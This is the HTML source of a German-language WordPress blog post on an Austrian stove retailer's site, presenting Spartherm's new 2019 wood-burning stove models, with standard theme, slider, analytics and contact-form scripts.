<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco3.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco3.at%2Fkaminoefen%2Fspartherm-kaminofen-neuheiten-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco3.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco3.at%2Fkaminoefen%2Fspartherm-kaminofen-neuheiten-2019%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="WPML ver:4.8.5 stt:3;" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="32x32" />
<link rel="icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<meta name="msapplication-TileImage" content="https://eco3.at/wp-content/uploads/2018/10/eco3_logo_quadratisch.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="smof_data-dynamic-css" title="dynamic-css" class="redux-options-output">.amilia-logo-wrap{background-color:#ffffff;}.amilia-header-1 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-2 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-4 .amilia-logo{padding-top:10px;padding-bottom:10px;}.amilia-header-3 .amilia-logo, .amilia-header-5 .amilia-logo{padding-top:0px;padding-bottom:0px;}#cshero-header.affix .amilia-logo{padding-top:5px;padding-bottom:5px;}#cshero-header.affix #cshero-header-logo a img{height:50px;}.amilia-logo-wrap{width:250px;}#cshero-header-navigation .main-navigation .menu-main-menu > li > a,
                          #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a,
                          .cshero-header-cart-search .header a{font-family:Oswald;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul a,
                      #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a{font-size:13px;}#page-title-text h1{font-family:Oswald;text-align:left;line-height:25px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}.page-title{margin-bottom:40px;}#breadcrumb-text,#breadcrumb-text ul li a{font-family:Oswald;text-align:right;line-height:22px;font-weight:300;font-style:normal;color:#4b4e53;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#4b4e53;}body{font-family:"Open Sans",Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#7e8082;font-size:14px;}h1{font-family:Oswald;line-height:44px;font-weight:normal;font-style:normal;font-size:44px;}h2{font-family:Oswald;line-height:42px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:36px;}h3{font-family:Oswald;line-height:32px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}h4{font-family:Oswald;line-height:27px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:19px;}h5{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}h6{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.21" />
                <style>
        /* WPDM Link Template Styles */


        </style>
                <style>

            :root {
                --color-primary: #f9c943;
                --color-primary-rgb: 249, 201, 67;
                --color-primary-hover: #ffb928;
                --color-primary-active: #ffb928;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #fed918;
                --color-info-rgb: 254, 217, 24;
                --color-info-hover: #ffb928;
                --color-info-active: #ffb928;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Oswald", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-secondary {
                border-radius: 4px;
            }


        </style>
        </head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w\[l\]=w\[l\]||\[\];w\[l\].push({'gtm.start':

            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)\[0\],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

            '[https://www.googletagmanager.com/gtm.js?id=](https://www.googletagmanager.com/gtm.js?id=)'+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-KKNZ3LWL');</script>

<!-- End Google Tag Manager -->
<body class="wp-singular post-template-default single single-post postid-5723 single-format-gallery wp-theme-wp-amilia wp-child-theme-wp-amilia-child pc_bottomborder amilia-header-sticky page-has-header4 wpb-js-composer js-comp-ver-8.7.2 vc_responsive pc_unlogged">

<div id="page" class="cs-boxed">
	<header id="masthead" class="site-header" role="banner">
		

<div id="cshero-header" 
    class="cshero-main-header 
        amilia-header-4        header-fixed-page    ">
    <div class="container">
        <div class="row">
            <div id="cshero-header-logo" class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                                <div class="amilia-logo-wrap">
                    <a href="https://eco3.at/">
                        <div class="amilia-logo">
                            <img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png" >
                        </div>
                    </a>   
                </div>
            </div>
            <button id="cshero-menu-mobile" data-target="#site-navigation" data-toggle="collapse" class="navbar-toggle btn-navbar collapsed" type="button">   
                <span class="text">MENU</span>
                <span aria-hidden="true" class="icon_menu main-menu-icon"></span>
            </button>
        </div>
    </div> <!-- End amilia container-->
    <div class="amilia-header-wrap">
        <div class="container">
            <div class="amilia-header-inner">
                <div class="row">
                    <div id="cshero-header-navigation" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 has-search-cart">
                        <nav id="site-navigation" class="main-navigation collapse pull-right">
                            <div class="menu-hauptmenu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8084"><a href="https://eco3.at/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-8085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8085"><a href="https://eco3.at/ueber-uns/eco3-team-st-poelten/">eco3 Team in St. Pölten</a></li>
	<li id="menu-item-8086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8086"><a href="https://eco3.at/ueber-uns/schauraum-feuergalerie/">Schauraum Feuergalerie St. Pölten</a></li>
	<li id="menu-item-4267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4267"><a href="https://eco3.at/ueber-uns/ecopartner/">eco3 Fachpartnerprogramm</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://eco3.at/news/">News</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4251"><a href="https://eco3.at/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://eco3.at/produkte/kaminoefen/">Kaminöfen</a></li>
	<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://eco3.at/produkte/kaminbausaetze-sim-spartherm-installation-modules/">Kaminbausätze</a></li>
	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://eco3.at/produkte/herde/">Herde</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://eco3.at/produkte/kamineinsaetze-und-kassetten/">Kamineinsätze und Kassetten</a></li>
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://eco3.at/produkte/gaskamine/">Gaskamine</a></li>
	<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4256"><a href="https://eco3.at/produkte/feuer-ohne-rauch/">Feuer ohne Rauch</a>
	<ul class="sub-menu">
		<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://eco3.at/produkte/feuer-ohne-rauch/effektfeuer/">Effektfeuer</a></li>
	</ul>
</li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://eco3.at/produkte/pelletoefen/">Pelletöfen</a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://eco3.at/gartenfeuerstellen-outdoor-feuer-gartenkamine/">Outdoor-Feuer / Griller</a></li>
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://eco3.at/produkte/pelletkessel/">Pelletkessel</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://eco3.at/produkte/auf-und-ausbaumaterialien/">Auf- und Ausbaumaterialien</a></li>
	<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://eco3.at/produkte/zubehor/">Zubehör </a></li>
</ul>
</li>
<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4977"><a href="https://eco3.at/partner/">Partner</a>
<ul class="sub-menu">
	<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://eco3.at/partner/partner-login/">Partner Login</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://eco3.at/partner/partneranfrage/">Partner werden</a></li>
</ul>
</li>
<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://eco3.at/kontakt/">Kontakt</a></li>
</ul></div>                            <div class="cshero-header-cart-search pull-left">
                                Search        <div class="widget_cart_search_wrap">
            <div class="header">
                                                <a href="javascript:void(0)" class="icon_search_wrap sb-icon-search" data-display=".widget_searchform_content" data-no_display=".shopping_cart_dropdown"><i class="icon_search main-menu-icon"></i></a>
                            </div>
                                    <div class="widget_searchform_content">
                <form role="search" method="get" action="https://eco3.at/">
                    <input type="text" value="" name="s" placeholder="SEARCH HERE..." />
                    <input type="submit" value="Search" />
                                        <span class="amilia-icon-search"><span class="icon_search main-menu-icon" aria-hidden="true"></span></span>
                </form>
            </div>
                    </div>
                                    </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div> <!-- End amilia-header-wrap -->
</div>
<!-- #site-navigation -->	</header><!-- #masthead -->
	            <div id="page-title" class="page-title">
            <div class="container">
                <div class="page-title-container">
                    <div class="row">
                        <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><h1>SPARTHERM | Kaminofen Neuheiten 2019</h1></div>
                    </div>
                    <div class="row">
                                                <div id="breadcrumb-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 "><ul class="breadcrumbs"><li><a href="https://eco3.at/">Home</a></li><li><a href="https://eco3.at/category/kaminoefen/" title="Kaminöfen">Kaminöfen</a></li><li>SPARTHERM | Kaminofen Neuheiten 2019</li></ul></div>
                    </div>
                </div>
            </div>
        </div><!-- #page-title -->
        	<div id="main" class="amilia-main"><div class="container">
    <div class="row">
                <div id="primary" class="col-xs-12 col-md-9">
            <div id="content" role="main">
                                    
<article id="post-5723" class="cms-blog-item cms-single-blog clearfix post-5723 post type-post status-publish format-gallery has-post-thumbnail hentry category-kaminoefen post_format-post-format-gallery">
	            <div id="carousel-gallery-64" class="carousel slide carousel-fade mb-20" data-ride="carousel">
                <div class="entry-date-cont hidden">
                    <div class="date">21</div>
                    <div class="month">Juli</div>
                </div>
                <ol class="carousel-indicators">
                                                                <li data-target="#carousel-gallery-64" class="active" data-slide-to="0"></li>
                                            <li data-target="#carousel-gallery-64" class="" data-slide-to="1"></li>
                                            <li data-target="#carousel-gallery-64" class="" data-slide-to="2"></li>
                                            <li data-target="#carousel-gallery-64" class="" data-slide-to="3"></li>
                                            <li data-target="#carousel-gallery-64" class="" data-slide-to="4"></li>
                                    </ol>
                <div class="carousel-inner cms-popup-gallery">
                                                    			            				<div class="item entry-feature-image active">
                                <a class="lightbox" href="https://eco3.at/wp-content/uploads/2019/07/Spartherm_Senso_L_fashion-e1563709647875.jpg">
                            		<img style="width:100%;" src="https://eco3.at/wp-content/uploads/2019/07/Spartherm_Senso_L_fashion-870x430.jpg" alt="" />
                                    <div class="overlay">
                                        <span class="icon_search" aria-hidden="true"></span>
                                    </div>
                                </a>
                        	</div>
                                                        			            				<div class="item entry-feature-image ">
                                <a class="lightbox" href="https://eco3.at/wp-content/uploads/2019/07/Spartherm_Piko_S_steel_print-e1563709784249.jpg">
                            		<img style="width:100%;" src="https://eco3.at/wp-content/uploads/2019/07/Spartherm_Piko_S_steel_print-870x430.jpg" alt="" />
                                    <div class="overlay">
                                        <span class="icon_search" aria-hidden="true"></span>
                                    </div>
                                </a>
                        	</div>
                                                        			            				<div class="item entry-feature-image ">
                                <a class="lightbox" href="https://eco3.at/wp-content/uploads/2019/07/Spartherm_Piko_Frame_weiss_1-2_web.jpg">
                            		<img style="width:100%;" src="https://eco3.at/wp-content/uploads/2019/07/Spartherm_Piko_Frame_weiss_1-2_web-870x430.jpg" alt="" />
                                    <div class="overlay">
                                        <span class="icon_search" aria-hidden="true"></span>
                                    </div>
                                </a>
                        	</div>
                                                        			            				<div class="item entry-feature-image ">
                                <a class="lightbox" href="https://eco3.at/wp-content/uploads/2019/07/SPARTHERM_Passo-XS-tripod-e1563710333258.jpg">
                            		<img style="width:100%;" src="https://eco3.at/wp-content/uploads/2019/07/SPARTHERM_Passo-XS-tripod-870x430.jpg" alt="" />
                                    <div class="overlay">
                                        <span class="icon_search" aria-hidden="true"></span>
                                    </div>
                                </a>
                        	</div>
                                                        			            				<div class="item entry-feature-image ">
                                <a class="lightbox" href="https://eco3.at/wp-content/uploads/2019/07/SPARTHERM_Passo-XS-style-e1563710134450.jpg">
                            		<img style="width:100%;" src="https://eco3.at/wp-content/uploads/2019/07/SPARTHERM_Passo-XS-style-870x430.jpg" alt="" />
                                    <div class="overlay">
                                        <span class="icon_search" aria-hidden="true"></span>
                                    </div>
                                </a>
                        	</div>
                                                            </div>
                <a class="left carousel-control" href="#carousel-gallery-64" role="button" data-slide="prev">
        		    <span class="arrow_carrot-left"></span>
        		</a>
        		<a class="right carousel-control" href="#carousel-gallery-64" role="button" data-slide="next">
        		    <span class="arrow_carrot-right"></span>
        		</a>
        	</div>
            	<header class="entry-header">
		<h3 class="entry-title">
	    	<a href="https://eco3.at/kaminoefen/spartherm-kaminofen-neuheiten-2019/">
	    			    		SPARTHERM | Kaminofen Neuheiten 2019	    	</a>
	    </h3>
	</header>
	<div class="entry-content">
		<p>Unauffällig war gestern-mit den Passo XS Varianten &#8220;Passo XS style&#8221; und &#8220;Passo XS tripod&#8221; hat sich SPARTHERM mutig an die neuesten Trends aus dem Interieur-Design herangewagt und nicht nur neue Farbkombinationen wie Türkis mit Sockel in Holz (siehe Foto) sondern auch Formen erschaffen wie den dreibeinigen &#8220;Passo XS tripod&#8221;.</p>
<p class="bodytext">Der Kaminofen &#8220;Piko Frame“ wurde nach dem Baukastenprinzip konstruiert. Bestehend aus modularen Quadern und Würfeln lassen sich mit ihm eine Vielzahl von Aufbauvarianten realisieren und im Konfigurator visualisieren. Insgesamt stehen ganze 44 Grundmodelle zur Verfügung, wobei nur hochwertigste Materialien wie Marmor, Granit und Stahl verarbeitet wurden. Entsprechend den eigenen Vorlieben entsteht eine edle Kaminlandschaft aus Regalen, Sideboard, Sitzbank und Anbauteilen mit völlig eigenem Charakter.</p>
<p>Der &#8220;Senso L fashion&#8221; mit einer edlen Verkleidung in Beton strahlt Eleganz und Gediegenheit aus, die sich nicht nur in loftähnlichen Wohnräumen macht.</p>
<p>Mit dem &#8220;Piko S steel&#8221; wurde ein beliebter Kaminofenkorpus äußerst massiv verpackt: die Stahlplatten des Verkleidungsmantels vermitteln Wertbeständigkeit und Verarbeitungsqualität.</p>
<p>Für (fast) jeden Geschmack der passende Kaminofen, weil Individualität Wohnräume ausmacht.</p>
	</div>
	<footer class="entry-footer">
	    	            <div class="social-share-wrap">
            <ul class="social-icon">
                <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Feco3.at%2Fkaminoefen%2Fspartherm-kaminofen-neuheiten-2019%2F"><i aria-hidden="true" class="social_facebook"></i></a></li>
                <li><a target="_blank" href="https://twitter.com/home?status=Check out this article:%20http://SPARTHERM%20|%20Kaminofen%20Neuheiten%202019%20-%20https%3A%2F%2Feco3.at%2Fkaminoefen%2Fspartherm-kaminofen-neuheiten-2019%2F"><i aria-hidden="true" class="social_twitter"></i></a></li>
                <li><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Feco3.at%2Fkaminoefen%2Fspartherm-kaminofen-neuheiten-2019%2F&amp;title=SPARTHERM+%7C+Kaminofen+Neuheiten+2019"><i aria-hidden="true" class="social_linkedin"></i></a></li>
                <li><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Feco3.at%2Fkaminoefen%2Fspartherm-kaminofen-neuheiten-2019%2F"><i aria-hidden="true" class="social_googleplus"></i></a></li>
                <li><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feco3.at%2Fkaminoefen%2Fspartherm-kaminofen-neuheiten-2019%2F"><i aria-hidden="true" class="social_pinterest"></i></a></li>
            </ul>
        </div>
    	</footer>
</article>                                                                    
                                        
                                    
            </div><!-- #content -->
        </div><!-- #primary -->
            </div>
</div>

        </div><!-- #main -->
        <div class="footer-offset">
            <footer id="main-footer" class="cms-footer-layout2-wrap cms-footer-wrapper">
	<div class="footer-white-bg title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-4 " >
					<aside id="text-4" class="widget widget_text">			<div class="textwidget"><div class="logo-row-footer-2 clearfix">
<div style="display:none;" class="amilia-logo-wrap">
	<a href="index.html">
		<div class="amilia-logo">
			<img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png">
		</div>
	</a>
</div>
<div class="logo-text-container">
	<div class="logo-text">Besuchen Sie uns auch auf Social Media 
<br />und tragen Sie den Funken weiter!</div>
</div>
</div></div>
		</aside><aside id="cs_social_widget-2" class=" widget widget_cs_social_widget"><ul class='cs-social style-1 text-left'><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Facebook" href="https://www.facebook.com/pg/ECO-Erfrischendes-in-Sachen-W%C3%A4rme-425711277518477"><i class="fab fa-facebook"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Twitter" href="https://www.instagram.com/eco3.at/"><i class="fab fa-instagram"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Linkedin" href="https://www.linkedin.com/company/eco3-edletzberger"><i class="fab fa-linkedin"></i></a></li></ul></aside>				</div>
				<div class="col-md-4 " >
									</div>
				<div class="col-md-4 " >
					<aside class="widget widget_text"><h3 class="wg-title">Ihr Draht zur Zukunft des Heizens</h3>			<div class="textwidget"><div class="main-color-bg contact-bg-after">
	<ul class="contact-list-footer">
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_pin_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">ECO Edletzberger GmbH, Mostviertelstraße 3-5/Objekt 11B, 3100 St. Pölten</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_phone main-menu-contact-icon" aria-hidden="true"></span>
			</div>	
			<div class="contact-text-container">+43 (0)2742 264 - 26</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_mail_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">	
				<a href="mailto:office@eco3.at" class="a-mail">office@eco3.at</a>
			</div>	
		</li>
	</ul>
	<div class="mask-main-color-bg"></div> 					
</div></div>
		</aside>				</div>
			</div>
		</div>
	</div>
		<div class="copyright-container title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-8 ">
					<div class="footer-menu-container">
						<nav id="footer-menu" class="clearfix"><ul id="menu-menu-footer" class="footer-menu-wrap"><li id="menu-item-4077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4077"><a href="#">Home</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://eco3.at/kontakt/">Kontakt</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://eco3.at/impressum-datenschutz/">Impressum, Datenschutz</a></li>
</ul></nav>					</div>
				</div>
				<div class="col-md-4 ">
					<div class="footer-copyright-container">
						<div class="mask-footer-copyright-container"></div>
						<div class="footer-copyright-text">
							&copy; eco3 - Erfrischendes in Sachen Wärme						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>   
        </div>
    </div><!-- #page -->
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-amilia-child\/*","\/wp-content\/themes\/wp-amilia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <ul dir="ltr" class="sticky-buttons notranslate -right-center -circle -large mobile-rule" id="sticky-buttons-1" role="navigation" aria-label="WhatsApp"><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(37,211,102);'><a href="https://api.whatsapp.com/send?phone=436643545065" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-whatsapp" aria-hidden="true"></span></span></a></li></ul>        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>

                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://eco3.at/wp-content/plugins/download-manager/assets/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery.post(this.href,{mode:'popup'}, function (res) {
                        jQuery('#wpdm-modal-body').html(res);
                    });
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
            .wpdm-placeholder{
                display: none;
            }
        </style>
            <div class="w3eden">
            <div class="modal" tabindex="-1" id="wpdm-pdf-preview">
                <div class="modal-dialog modal-dialog-centered" style="width: 900px;max-width: 100%;">
                    <div class="modal-content"
                         style="box-shadow: 0 0 20px rgba(0,0,0,0.2);border-radius: 4px;overflow: hidden">
                        <div class="modal-body p-0">
                            <iframe id="wpdm-pdf-preview-frame" src="[data-uri]"
                                    style="width: 100%;border: 0;height: 700px;margin: 0 0 -8px;padding: 0"></iframe>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery(function ($) {
                $('.wpdm-pdf-preview').on('click', function () {
                    $('#wpdm-pdf-preview-frame').attr('src', "[data-uri]");
                    $('#wpdm-pdf-preview-frame').attr('src', $(this).attr('href'));
                });
            });
        </script>
        <style>
            #wpdm-pdf-preview {
                background: rgba(0, 0, 0, 0.4);
            }
        </style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//eco3.at/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eco3.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
